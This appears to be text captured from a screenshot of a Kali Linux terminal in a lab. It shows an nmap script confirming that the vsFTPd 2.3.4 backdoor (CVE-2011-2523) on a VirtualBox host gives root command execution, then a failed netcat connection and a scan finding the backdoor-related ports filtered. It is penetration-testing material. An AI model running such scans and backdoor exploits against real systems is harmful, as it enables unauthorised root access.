 1 2 3 4 9:11
kali@kali: ~
Minimize all open windows and show the desktop
Session Actions Edit View Help
Screenshot taken
View image
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 08:00:27:11:13:FF (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.20 seconds
┌──(kali㉿kali)-[~]
└─$ nc -v -w 3 192.168.2.3 21
192.168.2.3: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.2.3] 21 (ftp) : Connection timed out
┌──(kali㉿kali)-[~]
└─$ nmap -p 21,1524,3632,6667 192.168.2.3
Starting Nmap 7.95 ( https://nmap.org ) at 2026-09-21 09:11 EDT
Nmap scan report for 192.168.2.3
Host is up (0.00095s latency).
PORT     STATE    SERVICE
21/tcp   filtered ftp
1524/tcp filtered ingreslock
3632/tcp filtered distccd
6667/tcp filtered irc
MAC Address: 08:00:27:11:13:FF (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds
┌──(kali㉿kali)-[~]
└─$
KALI